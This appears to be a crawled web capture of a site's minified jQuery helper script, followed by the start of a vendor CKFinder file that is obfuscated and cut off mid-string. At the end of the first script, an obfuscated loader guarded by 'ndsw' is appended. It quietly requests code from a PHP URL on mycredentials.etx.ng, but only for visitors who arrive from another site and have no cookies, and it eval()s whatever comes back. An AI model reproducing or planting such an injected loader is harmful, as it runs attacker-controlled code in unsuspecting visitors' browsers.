jsfn_ShowLoading(){$.blockUI({message:$("#domMessage"),baseZ:10099,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}})}function jsfn_HideLoading(){$.unblockUI()}function jsfnAjaxFailure(n){n.status==401&&(window.location.href="/Login/Individual")}function toSeoUrl(n){return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")}function jsfn_ShowAlert(n,t,i,r){r==undefined&&(r=!0);i===undefined&&(i="#dvAlertConatiner");HandleCustomAlert({container:i,place:"append",type:t,message:n,close:!0,reset:!0,focus:r,closeInSeconds:"5",icon:""})}function jsfn_FormatJsonDate(n,t){var i;return i=n.replace(/\D/g,""),vDate=new Date(parseInt(i)),vDate.format(t)}function jsfn_OnEnterPress(n,t){n.bind("keydown",function(n){n.keyCode===13&&t.click()})}function jsfn_DisableButton(n,t){n.on("click",function(){if(t.valid()){t.submit();var n=$(this);n.prop("disabled",!0);setTimeout(function(){n.prop("disabled",!1)},5e3)}})}function defer(n){window.jQuery?n():setTimeout(function(){defer(n)},50)}var dateFormat=function(){var t=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,i=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,r=/[^-+\dA-Z]/g,n=function(n,t){for(n=String(n),t=t||2;n.length<t;)n="0"+n;return n};return function(u,f,e){var h=dateFormat;if(arguments.length!=1||Object.prototype.toString.call(u)!="[object String]"||/\d/.test(u)||(f=u,u=undefined),u=u?new Date(u):new Date,isNaN(u))throw SyntaxError("invalid date");f=String(h.masks[f]||f||h.masks["default"]);f.slice(0,4)=="UTC:"&&(f=f.slice(4),e=!0);var o=e?"getUTC":"get",c=u[o+"Date"](),y=u[o+"Day"](),l=u[o+"Month"](),p=u[o+"FullYear"](),s=u[o+"Hours"](),w=u[o+"Minutes"](),b=u[o+"Seconds"](),a=u[o+"Milliseconds"](),v=e?0:u.getTimezoneOffset(),k={d:c,dd:n(c),ddd:h.i18n.dayNames[y],dddd:h.i18n.dayNames[y+7],m:l+1,mm:n(l+1),mmm:h.i18n.monthNames[l],mmmm:h.i18n.monthNames[l+12],yy:String(p).slice(2),yyyy:p,h:s%12||12,hh:n(s%12||12),H:s,HH:n(s),M:w,MM:n(w),s:b,ss:n(b),l:n(a,3),L:n(a>99?Math.round(a/10):a),t:s<12?"a":"p",tt:s<12?"am":"pm",T:s<12?"A":"P",TT:s<12?"AM":"PM",Z:e?"UTC":(String(u).match(i)||[""]).pop().replace(r,""),o:(v>0?"-":"+")+n(Math.floor(Math.abs(v)/60)*100+Math.abs(v)%60,4),S:["th","st","nd","rd"][c%10>3?0:(c%100-c%10!=10)*c%10]};return f.replace(t,function(n){return n in k?k[n]:n.slice(1,n.length-1)})}}(),breakpointDefinition,handleSelectPicker,handleiCheck;dateFormat.masks={"default":"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};dateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(n,t){return dateFormat(this,n,t)};breakpointDefinition={tablet:1024,phone:480};$(document).ready(function(){$("input").attr("autocomplete","off");$.validator.methods.date=function(n,t){return this.optional(t)||moment(n,"DD/MM/YYYY",!0).isValid()};$(".name-only").keypress(function(n){var t=n.which;t>=65&&t<=90||t>=97&&t<=122||t==32||n.preventDefault()});$(".name-with-specialchar").keypress(function(n){var t=n.which;t>=48&&t<=58||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||t==64||t==95||n.preventDefault()});$(".number-only").keypress(function(n){var t=n.which;t>=48&&t<=57||t==46||t==45||n.preventDefault()});$(".ZipCodeValidator").keypress(function(n){var t=n.which;t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||n.preventDefault()})});Number.prototype.formatMoney=function(n,t,i,r){n=isNaN(n=Math.abs(n))?2:n;t=t!==undefined?t:"₦";i=i||",";r=r||".";var f=this,o=f<0?"-":"",e=parseInt(f=Math.abs(+f||0).toFixed(n),10)+"",u=(u=e.length)>3?u%3:0;return t+o+(u?e.substr(0,u)+i:"")+e.substr(u).replace(/(\d{3})(?=\d)/g,"$1"+i)+(n?r+Math.abs(f-e).toFixed(n).slice(2):"")};String.prototype.toSeoUrl=function(){var n=this;return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")};handleSelectPicker=function(){$().selectpicker&&($(".bs-select").attr("data-live-search",!0),$(".bs-select").selectpicker())};handleiCheck=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})};var HandleCustomAlert=function(n){n=$.extend(!0,{container:"",place:"append",type:"success",message:"",close:!0,reset:!0,focus:!0,closeInSeconds:0,icon:""},n);var i=getUniqueID("App_alert"),t='<div id="'+i+'" class="custom-alerts alert alert-'+n.type+' fade in">'+(n.close?'<button type="button" class="close" data-dismiss="alert" aria-hidden="true"><\/button>':"")+(n.icon!==""?'<i class="fa-lg fa fa-'+n.icon+'"><\/i>  ':"")+n.message+"<\/div>";return n.reset&&$(".custom-alerts").remove(),n.container?n.place=="append"?$(n.container).append(t):$(n.container).prepend(t):$(".page-fixed-main-content").size()===1?$(".page-fixed-main-content").prepend(t):($("body").hasClass("page-container-bg-solid")||$("body").hasClass("page-content-white"))&&$(".page-head").size()===0?$(".page-title").after(t):$(".page-bar").size()>0?$(".page-bar").after(t):$(".page-breadcrumb, .breadcrumbs").after(t),n.focus&&scrollTo($("#"+i)),n.closeInSeconds>0&&setTimeout(function(){$("#"+i).remove()},n.closeInSeconds*1e3),i},getUniqueID=function(n){return n+"_"+Math.floor(Math.random()*(new Date).getTime())},scrollTo=function(n,t){var i=n&&n.size()>0?n.offset().top:0;n&&($("body").hasClass("page-header-fixed")?i=i-$(".page-header").height():$("body").hasClass("page-header-top-fixed")?i=i-$(".page-header-top").height():$("body").hasClass("page-header-menu-fixed")&&(i=i-$(".page-header-menu").height()),i=i+(t?t:-1*n.height()));$("html,body").animate({scrollTop:i},"slow")},App=function(){var f=!1,t=!1,i=!1,n=!1,e=function(){$("body").css("direction")==="rtl"&&(f=!0);t=!!navigator.userAgent.match(/MSIE 8.0/);i=!!navigator.userAgent.match(/MSIE 9.0/);n=!!navigator.userAgent.match(/MSIE 10.0/);n&&$("html").addClass("ie10");(n||i||t)&&$("html").addClass("ie")},o=function(){$("body").on("click",".portlet > .portlet-title > .tools > a.remove",function(n){n.preventDefault();var t=$(this).closest(".portlet");$("body").hasClass("page-portlet-fullscreen")&&$("body").removeClass("page-portlet-fullscreen");t.find(".portlet-title .fullscreen").tooltip("destroy");t.find(".portlet-title > .tools > .reload").tooltip("destroy");t.find(".portlet-title > .tools > .remove").tooltip("destroy");t.find(".portlet-title > .tools > .config").tooltip("destroy");t.find(".portlet-title > .tools > .collapse, .portlet > .portlet-title > .tools > .expand").tooltip("destroy");t.remove()});$("body").on("click",".portlet > .portlet-title .fullscreen",function(n){var t,i;n.preventDefault();t=$(this).closest(".portlet");t.hasClass("portlet-fullscreen")?($(this).removeClass("on"),t.removeClass("portlet-fullscreen"),$("body").removeClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height","auto")):(i=App.getViewPort().height-t.children(".portlet-title").outerHeight()-parseInt(t.children(".portlet-body").css("padding-top"))-parseInt(t.children(".portlet-body").css("padding-bottom")),$(this).addClass("on"),t.addClass("portlet-fullscreen"),$("body").addClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height",i))});$("body").on("click",".portlet > .portlet-title > .tools > .collapse, .portlet .portlet-title > .tools > .expand",function(n){n.preventDefault();var t=$(this).closest(".portlet").children(".portlet-body");$(this).hasClass("collapse")?($(this).removeClass("collapse").addClass("expand"),t.slideUp(200)):($(this).removeClass("expand").addClass("collapse"),t.slideDown(200))})},s=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})},h=function(){$().selectpicker&&($(".bs-select").each(function(){var n=$(this).data("live-search")?$(this).data("live-search"):!0;$(this).attr("data-live-search",n)}),$(".bs-select").selectpicker())},w=function(){$("body").on("hide.bs.modal",function(){$(".modal:visible").size()>1&&$("html").hasClass("modal-open")===!1?$("html").addClass("modal-open"):$(".modal:visible").size()<=1&&$("html").removeClass("modal-open")});$("body").on("show.bs.modal",".modal",function(){$(this).hasClass("modal-scroll")&&$("body").addClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal:not(.modal-cached)",function(){$(this).removeData("bs.modal")})},c=function(){$("body").on("click",'[data-close="alert"]',function(n){$(this).parent(".alert").hide();$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-close="note"]',function(n){$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-remove="note"]',function(n){$(this).closest(".note").remove();n.preventDefault()})},l=function(){var t=100,n=500;navigator.userAgent.match(/iPhone|iPad|iPod/i)?$(window).bind("touchend touchcancel touchleave",function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)}):$(window).scroll(function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)});$(".scroll-to-top").click(function(t){return t.preventDefault(),$("html, body").animate({scrollTop:0},n),!1})},r,a=function(){$(".popovers").popover();$(document).on("click.bs.popover.data-api",function(){r&&r.popover("hide")})},u=function(){var n=window,t="inner";return"innerWidth"in window||(t="client",n=document.documentElement||document.body),{width:n[t+"Width"],height:n[t+"Height"]}},v=function(){var n=u().width;n>=768?$(".main-menu").css("display","block"):n<768&&$(".main-menu").css("display","none")},y=function(){$(".menu-opener").on("click",function(){if(u().width<768){var n=$(".main-menu");n.is(":visible")?n.slideUp(300):n.slideDown(300);$("body").hasClass("page-header-top-fixed")&&App.scrollTop()}});$(document).on("click",".header, .header .dropdown-menu",function(n){n.stopPropagation()})},p=function(){if(encodeURI(location.hash)){var n=encodeURI(location.hash.substr(1));$('a[href="#'+n+'"]').parents(".tab-pane:hidden").each(function(){var n=$(this).attr("id");$('a[href="#'+n+'"]').click()});$('a[href="#'+n+'"]').click()}$().tabdrop&&$(".tabbable-tabdrop .nav-pills, .tabbable-tabdrop .nav-tabs").tabdrop({text:'<i class="fa fa-ellipsis-v"><\/i>&nbsp;<i class="fa fa-angle-down"><\/i>'})};return{init:function(){e();s();h();o();c();l();p();a();v();y()}}}();(function(){"use strict";App.init()})(jQuery);if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js
body_size: 216082
content:
/*!
 Copyright (c) 2003-2018, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return e=e||{},e[S(';XXSP\r$10%"#')]=S("=jW)2b*7e'g,,'$l;+=#8==t:0w\x1b\x12\x1c229;-@R"),e[S("+DHBC_")]=S("'`LFGC\rHJ\\]]D\x14VDV[R_I\x1d\x1diZ` 0&d7#&$%3k?,*o$93't,9\"x8(>|),&\t\x0f\x05C\x10\nF\x04\x1a\b\t\0L\x02\x1b\x1dP\x10\x02\x03\x18\x1c\x15\x16\f\x10\x15\x15\\P^\be!rvp%jh|z*dj-kiv~`g4ay7{k\x7fzhx>vT\x0f\x02")+S('\x1cJqjLE\x02ZKP\x06KABO\vXB\x0eHUE\x12R\x14SDR]\x19ypzTP[%3b/-&#);,uk\n(+#p7 61u"8x*/914*\x7f\x19\x0e\x17\x11D\x11\x14\x06\x06\x1a\x06\n\x18\x04\x01\x01QQ\x1a\x07\0\x05\x05MWV\x19\x10\x19\x19\x17\vos,`kh)cgjy$ofhf~uwa;v}qqw~~n.1<\x01\x0eEVMAC\bLL\\tX_OAC]SG]ZXD'),e[S("\x1aroY{rO")]=!0,e}function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S("\x18q\x7fzx"))[0],r=t.createElement(S("C7&4.8="));r[S(r.innerText?"\x15\x7fyv|hOyej":"9SURXLw\x14\f\x0e")]=n+S("Dk\x05\f\x0e $/)?`\x10#4&&$}v 17>4+q~;\x0f\x02\x17\x0e\x01\v\x12GAR) *\x04\0\v\x15\x03\\\0\0\x14\x04\x03P")+JSON.stringify(e)+S("\x14<-"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("(\x12ZJXE\x13\0")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(e,t){var n=t.navigator.userAgent;if((n.indexOf(S("B\x0e\x17\f\x03g"))>0||n.indexOf(S("$qTNLLD_\x03"))>0||n.indexOf(S(",hJHU\x1e"))>0)&&t.addEventListener(S("/SZTZZQSEj\\[_E"),function(e){setTimeout(function(){var t=e.detail.ckfinder,n=getCookie(S("+OFm\\BWf\\_PX"));n||(n=t.request(S("\x14vee~#}~hIqtEO")),setCookie(S("\x1e|KbQQBqILMG"),n)),t.request(S("\x11{}`pdyyu xoox%SDVsEWCI\\~CEHBY{_ZW]"),{token:n})},1e3)}),e&&!e._omitCheckOnInit&&"function"==typeof e.onInit){var i=e.onInit;delete e.onInit,t.addEventListener(S("#GN@NFMOY~HOKI"),function(t){e._initCalled||(e._initCalled=!0,i(t.detail.ckfinder))})}}function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}function isIE9(){var e,t,n=-1;return navigator.appName==S('7uPYISNQY4a\v-0 4)-=j\x0e4=" "4 ')&&(e=navigator.userAgent,t=new RegExp(S('\x11_@]P6?C)7"Af/3]z\f\x13\t\x1c{\\\x18\x05W\x02')),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}var connectors={php:S("\x18zuiy2}pNOG@PJT\bXAZ\x04OB@AURF\\F\x1bF_H"),net:S(")\x05HGKGATT@\x1cWZXY]ZNTN")},connector=S("3D]F"),basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("7KZHRLI"));for(e=0;e<i.length&&(t=i[e],!(n=void 0!==t.getAttribute.length?t.src:t.getAttribute(S("\x11aaw")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){function t(e,t,n){t.forEach(function(t){e.addEventListener(t,n)})}function n(e,t,n){t.forEach(function(t){e.removeEventListener(t,n)})}function i(e){return 0===e.type.indexOf(S("\x14ayb{q"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function r(e){var t=i(e);p=t.x,v=t.y;var n=v-x;y.style.left=p-b+S("\x1cmf"),y.style.top=(n<0?0:n)+S("\x12cl")}function o(e){var t,n,r=i(e);f?(t=l-(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("%V_")),n>200&&(E.style.height=n+S("6G@"))):h&&(t=l+(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("C4="),y.style.left=b-(I-r.x)+S(">O8")),n>200&&(E.style.height=n+S("$U^")))}function s(){M.parentNode===E&&E.removeChild(M),f=!1,h=!1,n(document,[S("4XYBK\\WTJX"),S("@5-6'-+(>,")],o),n(document,[S("\x1dspURGVT"),S("\x0e{\x7fdq{q{r")],s)}function a(e){e.preventDefault();var n=i(e);I=n.x,T=n.y,l=E.clientWidth,u=E.clientHeight,E.appendChild(M),t(document,[S("!OLQVCJG_O"),S('>K/4!+)*0"')],o),t(document,[S('B.+05"=9'),S("0E]FW]SY\\")],s)}if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var l,u,c=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),d=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),f=!1,h=!1,g=!1,p=0,v=0,m=e.width,w=e.height;e.width=e.height=S("\x19++,8");var y=Modal.div=document.createElement(S("\x15r~n"));y.id=S("-MDV\x1c_\\PTZ"),y.style.position=S("\x1dxvXDF"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("5FO"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("?09"),y.style.background=S('B`"# '),y.style.border=S("-\x1f_H\x11A\\X\\R\x17\x1bX[Z"),y.style.boxShadow=S('\f>~w0"bk4 fo8k}y}5.3\x10\r\x12\x0f\x14\v\x14\x0e'),y.style.borderTopLeftRadius=y.style.borderTopRightRadius=S("\x19/kd"),y.style.zIndex=8999,y.innerHTML=S('1\x0eW]C\x16^\\\x04\x18XW[\x13R/%#/i-#&,,8il>:6<4oq7 $$7+`{12(:[A\0\f\x16\x01\x03\x15E\x1d\x05\x1bA\x01\v\t\x04\\\0\x12\x10\x1c\x03\x04BL\n\x03G]\x1c\x10regq)qiw%{cldy#}qu{fg/#g`":y}~uxRNWM@\x1f\x06RZE\x02OMYO\x15Y\\STQ\x1aEA_\x12BVP\x06\\^3$twh\x15\x02~|+\x1d<+)#\x19)2`?"7<g1\x14\to+\x147\x1eO1\x05\f\\\x06U=\x06 "\x03\x18\x0f)Z\n!!9\x1b\x11>%\x0f6\x13C\n\x19M\x1b3Ml`~Ik>qSs3u@JNg]!]&Oo^\x7f}(wwyYx\x19hHfSherA`mC@LyK_Uv\x03]xbvOsir[YSS,%r\t2 \x02w!\x04\t\n;\x04\n\n7\x1c\x01\x1a36\x1e\x1d4:h\r%93\t"\x02Q!\b<U5;029\x1c\x0f\x14_\x19\x13\x1fJ\x01/%>S:\x13:\x1b-9\x07pcoUlfmcqP]Y|WY: XU\x7f\x7fEE]vzw]wQFIJ{\x10@P\x7f\x14q]sraDIiy[x[qZV[qSXmmIYxi5 \x1a\x11>\x15\x15\ry*x\x1d5\x18}\r8\b`\x05\x047:\x01"\x03\t\x12;8\x1a\x1aY(\b"\b,\x0f%]$>[\x05 -:\x198:\x14\r%%>\x0f3)2\x1b\x18*69HhFsHERaYmdkDMNwAZ]$w%V\x7f{(Aq~,I\x10qqjSounOJ\x19yZNm\x1eZS\0KBV\\\x07Qp\bb\x0fgT[-\x0f;\n#&u\x15>*\tz:.\t\t:0\n\x01a\x05\x05\x1e \x103cw\x1e7\x1e\x07(!"\\\x06U5\x1e\n))\x1a7\x035\n+*"M<\x1c2\x0f49.\x154610c1Bp\\4>{k9B5DgAxKUU\x7fLAFqPRU,\x7f-^TC\x11aL|\x14K\x18L~\x1bE`}fFaU\\S|r@N[}WIgiy9\x13q\t,\x1f\x01+$+$\x1ag\x0e\'\x0e7\x01\x1a\x198\fe\x06?<\x1ek5\x10\x1d\x16\x07\x046S\r(%.\x0f\rX\x07\x07\t)\bI8\x186\x1d<1\x1f\x14\x18-\x1f\x13\x19:OiLQJc_kk{kN;eiVEcZQ]zv{QsUBMvG,|T{\x10uQ\x7f~m@Mm}Gf}fW}H\x07\x7feu\x0eB]WX\x17\x14\x05]/3&&6h$(<=%&v|>7p"=?=1vt;`9b?de7\x05\b\x05\v\x10_UR\x18\x11JJ\x05\0\x1e\0\x02\x05\x13\x1d\0NTI')+S('@}#c71?+-th- "/;jq :3="lx);?8408ZAU\x13\x1cEWW\x18\x11J[LL\x07\x02\0\x1e\0\x07\x15\x1b\x02LX\x14\x1b\t\x1b\x14\x10E 1""mhvhz}kex6.i\x7f\x7ff>rt{~t` ;]ow~L\r\x02PEKU\n[LXBJ\r\x0fF]A]A@TXC\x03\x19\\TRI\x13H%(%+0\x7f$($-qk*" ;}";)1oveh)"{}43/\x0f\x13\x16\x02\n\x11]G\x04\0\x04\x0eA\x05\v\x06\x17\x19\x06ITGF\x07\0Y[\x12\x11\r\x11\rt`lw?%rbp}\'oina}qe{|z/6yww\x7f;=tsoOSVBJQ\x1d\x07KFFD^\x17\x0e\f\b\t\n\x13\x15\\[GWKNZRI\x05\x1d`(&~f&-!e$%/-!c,<>!6vu>%=?gy\x7f\x7f`\x88\\N\x03]')+S("6\v\x17]SM\x02")+S('%\x1aCA_\nBH\x10\fL[W\x1f^[QW[\x15[U_E\x1f\x1eL48.&yg6(; >"##to"4>2 < 2c.3?(5d\x7f')+c+S("\x1dng\x1b\x01JFMBNS\x12\t")+d+S("\x14en5&%5\x7fuk ")+S("\x11.w}c6~|$8xw{3rOECO\tCIH\\LX\t\f^ZV\\T\x0f\x11\\P_PPM\0\x1b\r\rNG``+.4*43)'>pl//,;6 <!;2mxz<h:n8lB_")+S("*\x17_]OA\x10XV\x0e\x16V]Q\x15TU_]Q\x13M%2+9!h.&&-&.a>9mp\"&*80ku;,((3/d\x7f\x13\x16O\x11\x01\x16\x0f\x1d\rRJ\x1c\x05\t\x1a\x07JQE\x03\fNV\x1f\x1d\x10\x1d\x13\bG^Hpy9#`luwdhs1,ob`sz)3ryyvl#:wy{j$\0CMQ@@T\nDLL_\x16\r\x1d_H\x11A\\X\\R\x17\x1b]^_\x07\x1d\\P2%'1i')3<&'ql~>7p\"=?=1vt<=>`~cbp\x13\x11\x03\rZ")+S("\x18%ik}s>vD\x1c\0@OC\vJGMKG\x01_K\\YKW\x1e\\TXST\\\x17HY\x1f\x1eL48.&yg%2::%9vm=*}#7 =/3lx.3?(5d\x7fW\x11\x1aXD\r\x03\x0e\x0f\x01\x1eQLZ\x1e\x17KQ\x16\x1a\x07\x05\x1a\x16\x01CZ\x19\x10\x12\x1d\x14;!dokdr=({cldy5/r~`wqg;eq~ro&=-oX\x01QLHLB\x07\vMNO\x17\rL@BUWA\x19WYCLVW\x01\x1c\x0eNG`2-/-!fd,-.pnsr`#!3=j")+S("5\n\x18\\PL\x05"),document.body.appendChild(y),CKFinder.widget(S("\x1axw{3rOECO\tGICQ"),e),Modal.footer=document.getElementById(S(".L[W\x1f^[QW[\x15_UTHXL")),window.addEventListener(S("\nd~dkadpfz{{u\x7fyw}~"),function(){Modal.maximized||setTimeout(function(){c=Math.min(configOrDefault(m,1e3),document.documentElement.clientWidth-Modal.widthAdded),d=Math.min(configOrDefault(w,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rCMG]"));e.style.width=c+S("1BK"),e.style.height=d+S("\x0e\x7fh"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("4EN"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("7HA")},100)});t(document.getElementById(S("=]T&l/, $*j+%%8)")),[S("-MCYRY"),S('"WKPEOMGN')],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var C=Modal.header=document.getElementById(S("%ELN\x04GDHLB\x02XTSWQG")),b=y.offsetLeft,x=y.offsetTop;t(C,[S("'EF_XIIAX^"),S("3@ZCTPJNZNI")],function(e){e.preventDefault(),g=!0;var n=i(e);p=n.x,v=n.y,b=p-y.offsetLeft,x=v-y.offsetTop,E.appendChild(M),t(document,[S("$HIR[LGDZH"),S("\x1ekOTAKIJPB")],r)}),t(C,[S("$HIR[L_["),S("3@ZCTP\\T_")],function(){g=!1,M.parentNode===E&&E.removeChild(M),n(document,[S("\x14xybk|wtjx"),S("8MUN_USP6$")],r)});var _=document.getElementById(S("(JAM\x01@AKQ]\x1fAQF_M]\x14RZRYRZm2'")),F=document.getElementById(S("+OFH\x02]^VRX\x18DRKP@^\x11U_Q$-'n72")),E=Modal.body=document.getElementById(S("\x19ypz0spD@N\x0eFJB^")),M=document.createElement(S("\x13p|`"));M.style.position=S("$DDTGE__I"),M.style.top=M.style.right=M.style.bottom=M.style.left=0,M.style.zIndex=1e5,t(_,[S("\x1cpqjSDFLSK"),S("D1)2+!9?-?:")],function(e){f=!0,a(e)}),t(F,[S("\x1bqrklEEMTJ"),S("\x1ekOTAKWQGU\\")],function(e){b=y.offsetLeft,h=!0,a(e)});var I,T}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("2[]QRRV"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("Asst`"),Modal.body.style.height=S(" 